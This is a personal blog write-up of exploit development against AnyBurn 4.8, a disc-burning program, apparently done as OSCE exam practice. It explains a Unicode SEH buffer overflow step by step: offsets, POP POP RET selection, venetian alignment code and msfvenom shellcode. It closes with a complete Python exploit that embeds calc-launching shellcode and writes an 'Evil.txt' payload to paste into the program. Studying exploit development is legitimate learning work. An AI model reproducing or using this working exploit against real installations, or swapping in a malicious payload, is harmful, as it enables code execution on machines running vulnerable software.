on

AnyBurn 4.8 - Unicode Buffer Overflow (SEH)

Introduction:

Note (April 25th): I noticed an updated version of AnyBurn has been released (4.9) which still looks to crash using this same process. The following exploit doesn’t work out the box but I will follow up with another post taking my working exploit for 4.8 and attempt to get it working for 4.9, documenting any changes required.

Within the couple of days before my OSCE exam, Rich (@rd_pentest) sent me a PoC for a buffer overflow crash. The PoC was for a piece of software called AnyBurn and after testing still appeared to crash the latest version of the program (4.8). Although I probably should have been grinding the lab exercises for my exam and using the last few days of lab access to practice OffSec’s modules, I chose to chase this PoC and attempt to build a working exploit.

The original PoC

The PoC I was sent can be seen here, and simply shows a Python file being used to create a file on the local system. This file contains 10,000 bytes and is used as an image to burn to a target disc within the program. Once selected in AnyBurn, the program crashes, proving our overflow is triggered - ultimately corrupting the memory.

Extending the PoC to attempt to gain control of execution

In order to understand the crash and attempt to build a working exploit, I ran the program and attached Immunity Debugger to the process. I ran the PoC, created the crash file and loaded the file into AnyBurn:





As can be seen in the screenshot above, we can see the SEH pointer has been overwritten, which ultimately means the nSEH pointer has been overwritten. Not only this, we can also see that each “A” character (0x41) has been padded with 0x00. So our SEH actually equals 0x00410041. This seems strange considering we sent in a string of 10,000 “A” characters, which should mean our SEH equals 0x41414141. Enter Unicode encoded input.

SEH and identifying the use of Unicode

SEH overwrites are a fun approach to buffer overflows. Personally, I really like working with them as they payload requires multiple stages and can often make me think out of the box to gain complete control of the target process. Unlike a typical EIP overwrite, we need to gain control of the SEH value, jump back to the nSEH value, use a 4 byte payload to jump somewhere else, ultimately landing in more controllable buffer space. SEH overflows can, and should, be covered in way more depth. But I will probably cover this is it’s own post sometime in the future. For now, other great write ups can be seen on H0mbre’s blog, Fuzzysec, Corelan etc.

So now we know our SEH overwrite contains a Unicode encoded value, what does this actually mean for our payload?

Well:

- we have to account for 00 being padded every… single… byte

- if we want to utilise addresses, they have to be 00xx00xx addressess

- it’s a bit of a pain to get working

The 1st point can be worked around by utilising single byte instructions and aligning our shellcode with NOP’s to make sure our instructions aren’t broken up incorrectly. The 2nd point may appear daft due to NULL bytes. But unlike a usual injection, these values actually get padded by the process itself - so we never have to inject 00’s, they are added for us. A quick example of this could be the following:

- we want to inject the address 0x00410024 as it holds a JMP ESP instruction

- our payload would normally need to contain “24004100”, however due to padding, we simply add “2441”

The 3rd and final point can’t really be avoided, we just have to keep trying and it will click. The tried and tested approach to learning how to use computers. For a point of reference, I went from the PoC crash through to a fully working exploit within the single day. This was roughly a week before my OSCE exam, so given my experience, I am still an extreme newb at this. But it’s possible!

Calculating our SEH overwrite offset

Standard approach here by using the pattern_create and pattern_offset scripts. Whichever way you do it, you will find yourself with an SEH offset of 9201 (I believe this took me a little while to get right because of the unicode padding however, this was my working offset). I encourage you to reproduce this and try to figure out the offset yourself to go through the same process and learning how the unicode conversion works.

Now we have our SEH offset, we also have our nSEH offset. This can simply be calculated by taking 4 bytes away from the SEH offset giving us the following:

nSEH = 9197

SEH = 9201

Crafting our payload with Unicode friendly shellcode

Now we have got control of the process’s SEH value, we need to start crafting a payload and identifying ways to gain full control. Our ultimate goal is executing a new process. My personally goal is popping a calc, but most people will just chase that shell. These can often introduce additional problems, so I tend to ignore them until I have something working. ¯\(ツ)/¯

At the time of writing this, I had already crafted a working exploit, so for the sake of completion I will step through each stage of creation and my thought process at each stage. For the sake of time and post length, I will ignore the derps that arose (unless important and helpful) and primarily focus on the progression of the payload itself.



So far, we know that we have gotten control of the SEH, which means we can use these 4 bytes for our payloads first stage - a POP POP RET. This will get us out of our SEH value and land in the nSEH. Giving us another four bytes of space for the 2nd stage. If you are unsure why we POP POP RET backwards, or what it really means - I encourage you to head over to Fuzzysec, Corelan (etc) and check out their breakdowns, they have done amazing jobs at helping people like me understand them well enough to exploit them.

To perform this small jump backwards from our SEH to our nSEH space, we can use the following address:

0x00480009

This address was a POP POP RET that was already unicode friendly. As we can see the padding of 00’s already exists, we can simply just use the following value as our SEH overwrite and the padding does the rest for us to point at the correct address!

seh = "\x09\x48"

The above address was found using mona, within immunity. This script is incredibly handy and helps awful exploit developers such as myself to find really handy addresses, really quickly!

!mona seh

What is great about this seh command is, not only does it find all the references to a POP POP RET chain, but it also tells us whether the address value has null bytes, ascii friendly bytes, unicode friendly bytes, etc. Which can save a lot of time if you want to just narrow down the immediate possible choices without having to crawl through a tonne of output. Now we have a value to overwrite our SEH with, we know we will land in our nSEH pointer (SEH - 4 bytes). Our POP POP RET will send execution back to our nSEH which gives us up to 4 bytes to get some form of payload as our ‘Stage 1’. Stepping through our payload this far we can see that our SEH value has been overwritten with the above target address (don’t worry if you can’t replicate this right now - as I mentioned, I am writing this after the payload was already created. You will have everything you need at the end to do this too!).

When exploiting SEH, we want to ‘continue’ execution by passing execution over. We do this by using “Shift + F9” in Immunity.

Stage 1: 4 Byte Payload

As we are confined to 4 bytes for our nSEH overwrite, we need to think carefully about where we can go, what we can do and what we eventually want to be able to do. The kicker here is, the 4 bytes we have is actually 2 bytes we control. Remember, because our input is converted to unicode (converted should be the right word here?) every 1 byte we input is padded and becomes 2 bytes. Just to reiterate, if we input “4141” as our 2 bytes, we will end up with “41004100”.

The following bit of text might not make sense until the rest of the section is read so please bare with me:



For my nSEH overwrite I used the following 2 byte payload:

nSeh = "\x61\x47"

After messing around with various values and payload setup’s I pretty much just ended up fluking my way through the nSeh value by using instructions that (when padded) gave us NOP like instructions that didn’t really affect the flow of execution. If it did do something in the background it didn’t cause any issues and execution continued. I am years off being good at ASM so if you are reading this and know much more about this topic (should be a lot of people) then please reach out to me. I’d love to chase this more and be corrected on what I actually did! Multiple brains are way better than one \o/

Amazingly, both nSEH and SEH values resulted in a NOP-like flow of execution which pretty much gave me the following execution during the overflow:

- SEH jumps back 4 bytes to our nSEH value

- nSEH holds instructions that don’t really do anything (as far as I can see anyway)

- nSEH flows back to the SEH value which continues our flow to the address directly after SEH

Our nSEH value can be seen in the previous SEH screenshot above. However, we can see it in action in the next picture. I have attempted to annotate the flow as seen in the debugger:

Stage 2: Grooming EAX to point at a controllable ‘cave’

So now we essentially have the following payload, right?

- junk up to our nSEH (4 bytes before SEH)

- execution friendly value for nSEH

- POP POP RET for SEH

- execution flow that hits SEH, jumps back to nSEH, flows back through SEH and lands at the following address (sweet)



In some cases, you should find yourself in a nice big chunk of memory that lets you just inject your shellcode there and happy days. This was not one of those cases. I ended up needing to craft some shellcode to allow me to return into EAX which pointed at my shellcode. That might not be 100% accurate, but here is the shellcode I had directly after my SEH overwrite address:

eax_align = "\x47" # venetian pad/align

eax_align += "\x56" # push esi

eax_align += "\x47" # venetian pad/align

eax_align += "\x58" # pop eax

eax_align += "\x47" # venetian pad/align

eax_align += "\x05\x1c\x11" # add eax,0x11001c00

eax_align += "\x47" # venetian pad/align

eax_align += "\x2d\x16\x11" # sub eax,0x11001600 (net diff +600h)

eax_align += "\x47" # venetian pad/align

eax_align += "\x50" # push eax -> eax should now point to esi + 600bytes (should be in the junk buffer)

eax_align += "\x47" # pad to align the following ret

eax_align += "\xc3"; # ret into eax? I didn't know this was a thing until this. Likely still not a thing but that's what I was seeing.



Essentially what I did, was highlighted a section of my payload junk that I wanted to return to. This junk would now hold valid shellcode, which would ultimately be my final stage of the payload. I found an address in memory (which fell in my payload junk ofcourse), which was close enough to a value already in a register. Using this value as part of a set of subtraction instructions I was able to align EAX to point at my target address, which is where my shellcode lay. Let’s take the logic bits of the shellcode above to see what happened without the aligning NOPs (these were used to account for alignment, stopping instructions from warping/.breaking and would allow me to work around unicode encoding).

eax_align += "\x56" # push esi

eax_align += "\x58" # pop eax

eax_align += "\x05\x1c\x11" # add eax,0x11001c00

eax_align += "\x2d\x16\x11" # sub eax,0x11001600 (net diff +600h)

eax_align += "\x50" # push eax -> eax should now point to esi + 600bytes (should be in the junk buffer)

eax_align += "\xc3";

As can be seen, I push ESI to the stack (this value was close enough to my target address at the time). Popped it back off the stack into EAX. Added and subtracted two different values to ultimately give me the target address. After calculating, this value was +0x600 bytes different. This is where I got a little confused, but it appeared to work the way I wanted it too… but this is likely down to my lack of knowledge on the subject. I pushed EAX back on the stack (which now pointed at ESI + 0x600, a valid location in my payload junk buffer) and returned. A rough visualisation of the registers before and after this alignment code can be seen in the following screenshots:

Additional Note: Stepping through this again (a month after initially writing it) it turns out that the POPAD instruction used in my nSEH payload (stage 1) fills the ESI with the value I use when calculating my new EAX valur. Without this, the registers were all zero’d. I must have overlooked this in my initial implementation and didn’t realise how much it was actually helping, but now it makes a little more sense. Apologies for any doubt or confusion on this area, I encourage you to double check my work as I will also be doing this exploit again and making sure it all aligns correctly.

EAX now points at the beginning of our target shellcode, ready to return into this to complete the final stage of our payload. By navigating to this address using “go to -> expression -> 093DF7A4” we see our disassembled shellcode.

Executing our unicode encoded shellcode (thanks msfvenom)

For my PoC’s I always use calculators. For some reason, I prefer popping a calc than a shell (yeah, I’m a wannabe, blah blah. Shells are over rated). For this, my Marmite relationship with msfvenom came out looking pretty strong. I tend to stay away because fellow skids and clueless folk just spam it thinking it’s top tier, little do we all know, that everything there has been flagged, sigged and killed - but whatever. Calc is fine. Not only does it give us control over what we spawn, it gives us encoding options, formatting options and switches for buffer registers to use during decoding (i think) as well as exit function options (strong!). I would definitely recommend looking more into msfvenom as there is some pretty funky stuff held within and it’s usage can sometimes be the best option (for me anyway). I used the following command to generate my unicode friendly shellcode:

msfvenom -a x86 -p windows/exec cmd=calc.exe -e x86/unicode_upper BufferRegister=EAX EXITFUNC=thread -f py

This generated me a chunk of shellcode, which used up 512 bytes. This was a good size for my EAX re-alignment and return. I now just needed to create my junk buffer and fill in the rest of the required size to overwrite the nSEH and SEH values correctly. I did this with the following:

before_calc = "\x47" * ((nseh_offset) - 918) # 'NOP-likes' until we hit our shellcode space

junk = before_calc + calc # add our calc shellcode to the end

junk_filler = nseh_offset - len(junk) # calculate any other trailing buffer space up to nSEH

junk += "\x47" * junk_filler # fill the trailing bytes in with NOP-likes too

This is a little embarrassing but I can’t actually remember where the value 918 came from and why I minus it from the offset. Initially I thought it was for the calc payload but it’s way more than that. If I remember I will update this to reflect that, however, at this time - just know it was there for a reason (probably) but it might also work with an exact size of the payload itself.

Final source

The last step of this exploit was to write the payload to a file to allow it to be pasted into the vulnerable field of AnyBurn. For this, I just used standard Python stuff. Nothing special. Once run, we should have a worked payload to gain control of AnyBurn and pop our calc (or whatever payload you choose to use). Please note, the offsets I used might not be perfect for everyone. The EAX align might need to be recalculated in some circumstances to create a bigger buffer for shellcode depending on the required size etc.





Once the file is creating, we can exploit the program using the following steps:

- Open AnyBurn 4.8

- Click ‘Copy Disc to Image File’

- Paste the payload files contents into the ‘Select image file name’ field and click ‘Create Now’

- calc pops

The final source code for this exploit can be seen below, and on my Github:

#!/usr/bin/env python

##########################################################################

# Exploit Title: AnyBurn

# Date: 08/03/2020 (original poc: 15-12-2018)

# Vendor Homepage: http://www.anyburn.com/

# Software Link : http://www.anyburn.com/anyburn_setup.exe

# Exploit Author: Crawl3r (original poc: Achilles)

# Tested Version: 4.8 (original poc: 4.3 (32-bit))

# Tested on: Windows 10 x64 (original poc: Windows 7 x64)

# Vulnerability Type: (original poc: Denial of Service (DoS) Local Buffer Overflow)

# Steps to Produce the Crash:

# 1.- Run python code : AnyBurn.py

# 2.- Open EVIL.txt and copy content to clipboard

# 3.- Open AnyBurn choose 'Copy disk to Image'

# 4.- Paste the content of EVIL.txt into the field: 'Image file name'

# 5.- Click 'Create Now' and you will see a crash.

##########################################################################

eax_align = "\x47" # venetian pad/align

eax_align += "\x56" # push esi

eax_align += "\x47" # venetian pad/align

eax_align += "\x58" # pop eax

eax_align += "\x47" # venetian pad/align

eax_align += "\x05\x1c\x11" # add eax,0x11001c00

eax_align += "\x47" # venetian pad/align

eax_align += "\x2d\x16\x11" # sub eax,0x11001600 (net diff +600h)

eax_align += "\x47" # venetian pad/align

eax_align += "\x50" # push eax -> eax should now point to esi + 600bytes (should be in the junk buffer)

eax_align += "\x47" # pad to align the following ret

eax_align += "\xc3"; # ret into eax?

# note: above align only gives 600 bytes to play with. Cba doing the math to get the whole 9k but it's probably doable.

crash_buffer_size = 10000

nseh_offset = 9197

junk = "\x41" * nseh_offset # offset to nSeh

nSeh = "\x61\x47" # popad? test, might not actually need, we just basically NOP through it and SEH

seh = "\x09\x48" # unicode friendly pop,pop,ret -> 0x00480009 (we ignore the 00's as it gets padded anyway, making our address)

#msfvenom -a x86 -p windows/exec cmd=calc.exe -e x86/unicode_mixed BufferRegister=EAX -f py

#512 Bytes

buf = ""

buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x51"

buf += "\x41\x54\x41\x58\x41\x5a\x41\x50\x55\x33\x51\x41\x44"

buf += "\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41"

buf += "\x51\x41\x49\x41\x51\x41\x50\x41\x35\x41\x41\x41\x50"

buf += "\x41\x5a\x31\x41\x49\x31\x41\x49\x41\x49\x41\x4a\x31"

buf += "\x31\x41\x49\x41\x49\x41\x58\x41\x35\x38\x41\x41\x50"

buf += "\x41\x5a\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49"

buf += "\x41\x49\x51\x49\x31\x31\x31\x31\x41\x49\x41\x4a\x51"

buf += "\x49\x31\x41\x59\x41\x5a\x42\x41\x42\x41\x42\x41\x42"

buf += "\x41\x42\x33\x30\x41\x50\x42\x39\x34\x34\x4a\x42\x4b"

buf += "\x4c\x5a\x48\x53\x52\x4d\x30\x4b\x50\x4d\x30\x33\x30"

buf += "\x55\x39\x39\x55\x4e\x51\x37\x50\x32\x44\x44\x4b\x52"

buf += "\x30\x50\x30\x44\x4b\x52\x32\x4c\x4c\x54\x4b\x30\x52"

buf += "\x4c\x54\x34\x4b\x44\x32\x4f\x38\x4c\x4f\x58\x37\x30"

buf += "\x4a\x4d\x56\x4e\x51\x4b\x4f\x46\x4c\x4f\x4c\x31\x51"

buf += "\x43\x4c\x4b\x52\x4e\x4c\x4f\x30\x57\x51\x48\x4f\x4c"

buf += "\x4d\x4b\x51\x47\x57\x39\x52\x5a\x52\x50\x52\x32\x37"

buf += "\x34\x4b\x51\x42\x4e\x30\x44\x4b\x50\x4a\x4f\x4c\x34"

buf += "\x4b\x50\x4c\x4e\x31\x33\x48\x5a\x43\x51\x38\x4b\x51"

buf += "\x5a\x31\x42\x31\x54\x4b\x30\x59\x4d\x50\x4b\x51\x4a"

buf += "\x33\x34\x4b\x31\x39\x4c\x58\x4a\x43\x4f\x4a\x31\x39"

buf += "\x44\x4b\x50\x34\x34\x4b\x4b\x51\x59\x46\x4e\x51\x4b"

buf += "\x4f\x46\x4c\x49\x31\x58\x4f\x4c\x4d\x4d\x31\x57\x57"

buf += "\x50\x38\x39\x50\x34\x35\x5a\x56\x4d\x33\x53\x4d\x5a"

buf += "\x58\x4f\x4b\x53\x4d\x4f\x34\x42\x55\x49\x54\x52\x38"

buf += "\x54\x4b\x30\x58\x4f\x34\x4d\x31\x38\x53\x31\x56\x34"

buf += "\x4b\x4c\x4c\x50\x4b\x44\x4b\x30\x58\x4d\x4c\x4d\x31"

buf += "\x48\x53\x54\x4b\x4b\x54\x34\x4b\x4d\x31\x58\x50\x53"

buf += "\x59\x50\x44\x4f\x34\x4d\x54\x31\x4b\x51\x4b\x53\x31"

buf += "\x51\x49\x31\x4a\x30\x51\x4b\x4f\x59\x50\x51\x4f\x51"

buf += "\x4f\x50\x5a\x34\x4b\x4d\x42\x4a\x4b\x44\x4d\x51\x4d"

buf += "\x32\x4a\x4b\x51\x34\x4d\x53\x55\x47\x42\x4b\x50\x4d"

buf += "\x30\x4b\x50\x32\x30\x53\x38\x50\x31\x44\x4b\x52\x4f"

buf += "\x44\x47\x4b\x4f\x58\x55\x37\x4b\x49\x50\x4d\x4d\x4e"

buf += "\x4a\x4b\x5a\x31\x58\x35\x56\x45\x45\x57\x4d\x35\x4d"

buf += "\x4b\x4f\x39\x45\x4f\x4c\x4b\x56\x53\x4c\x4c\x4a\x53"

buf += "\x50\x4b\x4b\x49\x50\x43\x45\x4d\x35\x57\x4b\x50\x47"

buf += "\x4e\x33\x54\x32\x52\x4f\x32\x4a\x4d\x30\x51\x43\x4b"

buf += "\x4f\x38\x55\x31\x53\x53\x31\x52\x4c\x51\x53\x4e\x4e"

buf += "\x43\x35\x54\x38\x32\x45\x4d\x30\x41\x41"

# final payload buffer

before_calc = "\x47" * ((nseh_offset) - 918)

junk = before_calc + buf

junk_filler = nseh_offset - len(junk)

junk += "\x47" * junk_filler

print "Junk length (should be %d) : %d" % (nseh_offset, len(junk))

buffer = junk + nSeh + seh + ("\x47\x47" * 4) + eax_align

try:

f=open("Evil.txt","w")

print "[+] Creating %s bytes evil payload.." %len(buffer)

f.write(buffer)

f.close()

print "[+] File created!"

except:

print "File cannot be created"

Thanks

Thanks to Rich (@rd_pentest) for pinging me with the PoC and challenge to get this up and running as well as my constant whining when stuff just isn’t doing what it’s supposed to. Thanks to h0mbre as always, his posts are great for following along and helping see where I’m messing up. Thanks to Corelan, Fuzzysec, Offsec and others for their high quality content and very detailed write-ups.